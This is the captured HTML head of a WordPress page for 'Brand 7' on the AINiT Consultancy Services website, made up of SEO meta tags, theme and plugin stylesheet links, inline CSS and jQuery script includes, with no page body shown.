

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ainit.net/em_brand/brand-7/
body_size: 46587
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<link rel="icon" href="https://www.ainit.net/wp-content/uploads/2021/02/AINiT-net-favicon.png" type="image/gif" sizes="16x16">
<link rel="stylesheet" media="print" href="https://www.ainit.net/wp-content/themes/eastend-child/print.css" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style type="text/css">div[id^="wpcf7-f10024"] button.cf7mls_next {   }div[id^="wpcf7-f10024"] button.cf7mls_back {   }div[id^="wpcf7-f6746"] button.cf7mls_next {   }div[id^="wpcf7-f6746"] button.cf7mls_back {   }div[id^="wpcf7-f5763"] button.cf7mls_next {   }div[id^="wpcf7-f5763"] button.cf7mls_back {   }div[id^="wpcf7-f5667"] button.cf7mls_next { background-color: #f5821f; color: #ffffff }div[id^="wpcf7-f5667"] button.cf7mls_back { background-color: #f5821f; color: #ffffff }div[id^="wpcf7-f5600"] button.cf7mls_next { background-color: #f5821f; color: #ffffff }div[id^="wpcf7-f5600"] button.cf7mls_back { background-color: #f5821f; color: #ffffff }div[id^="wpcf7-f5126"] button.cf7mls_next {   }div[id^="wpcf7-f5126"] button.cf7mls_back {   }div[id^="wpcf7-f4573"] button.cf7mls_next {   }div[id^="wpcf7-f4573"] button.cf7mls_back {   }div[id^="wpcf7-f4543"] button.cf7mls_next {   }div[id^="wpcf7-f4543"] button.cf7mls_back {   }div[id^="wpcf7-f4445"] button.cf7mls_next {   }div[id^="wpcf7-f4445"] button.cf7mls_back {   }div[id^="wpcf7-f4405"] button.cf7mls_next {   }div[id^="wpcf7-f4405"] button.cf7mls_back {   }div[id^="wpcf7-f3668"] button.cf7mls_next {   }div[id^="wpcf7-f3668"] button.cf7mls_back {   }div[id^="wpcf7-f3650"] button.cf7mls_next { background-color: #f5821f; color: #ffffff }div[id^="wpcf7-f3650"] button.cf7mls_back { background-color: #f5821f; color: #ffffff }div[id^="wpcf7-f1750"] button.cf7mls_next {   }div[id^="wpcf7-f1750"] button.cf7mls_back {   }div[id^="wpcf7-f1493"] button.cf7mls_next {   }div[id^="wpcf7-f1493"] button.cf7mls_back {   }div[id^="wpcf7-f387"] button.cf7mls_next {   }div[id^="wpcf7-f387"] button.cf7mls_back {   }div[id^="wpcf7-f40"] button.cf7mls_next {   }div[id^="wpcf7-f40"] button.cf7mls_back {   }div[id^="wpcf7-f39"] button.cf7mls_next {   }div[id^="wpcf7-f39"] button.cf7mls_back {   }div[id^="wpcf7-f38"] button.cf7mls_next {   }div[id^="wpcf7-f38"] button.cf7mls_back {   }div[id^="wpcf7-f37"] button.cf7mls_next {   }div[id^="wpcf7-f37"] button.cf7mls_back {   }div[id^="wpcf7-f36"] button.cf7mls_next {   }div[id^="wpcf7-f36"] button.cf7mls_back {   }div[id^="wpcf7-f35"] button.cf7mls_next {   }div[id^="wpcf7-f35"] button.cf7mls_back {   }div[id^="wpcf7-f34"] button.cf7mls_next {   }div[id^="wpcf7-f34"] button.cf7mls_back {   }div[id^="wpcf7-f6"] button.cf7mls_next {   }div[id^="wpcf7-f6"] button.cf7mls_back {   }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Brand 7 - AINiT Consultancy Services</title>
	<link rel="canonical" href="https://www.ainit.net/em_brand/brand-7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brand 7 - AINiT Consultancy Services" />
	<meta property="og:url" content="https://www.ainit.net/em_brand/brand-7/" />
	<meta property="og:site_name" content="AINiT Consultancy Services" />
	<meta property="article:publisher" content="https://www.facebook.com/ainitcs/" />
	<meta property="og:image" content="https://www.ainit.net/wp-content/uploads/2018/08/brand77.png" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="180" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@AINiTCS" />
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.2.0');</script>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="AINiT Consultancy Services &raquo; Feed" href="https://www.ainit.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AINiT Consultancy Services &raquo; Comments Feed" href="https://www.ainit.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ainit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ainit.net%2Fem_brand%2Fbrand-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ainit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ainit.net%2Fem_brand%2Fbrand-7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ainit.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='single-testimonial-block-css' href='https://www.ainit.net/wp-content/plugins/easy-testimonials/blocks/single-testimonial/style.css?ver=1709010803' type='text/css' media='all' />
<link rel='stylesheet' id='random-testimonial-block-css' href='https://www.ainit.net/wp-content/plugins/easy-testimonials/blocks/random-testimonial/style.css?ver=1709010803' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-list-block-css' href='https://www.ainit.net/wp-content/plugins/easy-testimonials/blocks/testimonials-list/style.css?ver=1709010803' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-cycle-block-css' href='https://www.ainit.net/wp-content/plugins/easy-testimonials/blocks/testimonials-cycle/style.css?ver=1709010803' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-grid-block-css' href='https://www.ainit.net/wp-content/plugins/easy-testimonials/blocks/testimonials-grid/style.css?ver=1709010803' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cf7mls-css' href='https://www.ainit.net/wp-content/plugins/cf7-multi-step/assets/frontend/css/cf7mls.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://www.ainit.net/wp-content/plugins/cf7-multi-step/assets/frontend/animate/animate.min.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ainit.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.ainit.net/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.ainit.net/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy_testimonial_style-css' href='https://www.ainit.net/wp-content/plugins/easy-testimonials/include/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.ainit.net/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.ainit.net/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.ainit.net/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ainit.net/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.ainit.net/wp-content/plugins/blog-designer-for-elementor/assets/css/fontawesome/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bdfe-style-css' href='https://www.ainit.net/wp-content/plugins/blog-designer-for-elementor/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://www.ainit.net/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.ainit.net/wp-content/uploads/maxmegamenu/style.css?ver=07d1a7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ainit.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eastend-parent-style-css' href='https://www.ainit.net/wp-content/themes/eastend/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eastend-child-style-css' href='https://www.ainit.net/wp-content/themes/eastend-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eastend-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://www.ainit.net/wp-content/themes/eastend/venobox/venobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/owl.transitions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='immigration-css-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/custom-font/immigration.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eastend-font-icon-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/eastend-font-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eastend-theme-default-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eastend-widget-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eastend-unittest-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/unittest.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eastend-style-css' href='https://www.ainit.net/wp-content/themes/eastend-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eastend-responsive-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat&#038;ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.ainit.net/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11744875325' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.ainit.net/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ainit.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.ainit.net/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ainit.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.ainit.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:600&#038;display=swap&#038;ver=1762325151" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:600&#038;display=swap&#038;ver=1762325151" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:600&#038;display=swap&#038;ver=1762325151" /></noscript><link rel='stylesheet' id='eastend-breadcrumb-css' href='https://www.ainit.net/wp-content/themes/eastend/assets/css/em-breadcrumb.css?ver=6.9' type='text/css' media='all' />
<style id='eastend-breadcrumb-inline-css' type='text/css'>

					.logo img,.standard-logo img {
						height:70px;
					}
               
					.mean-container .mean-bar::before{
						content:AINiT Consultancy Services						
					}											
               
/*# sourceURL=eastend-breadcrumb-inline-css */
</style>
<script type="text/javascript" src="https://www.ainit.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
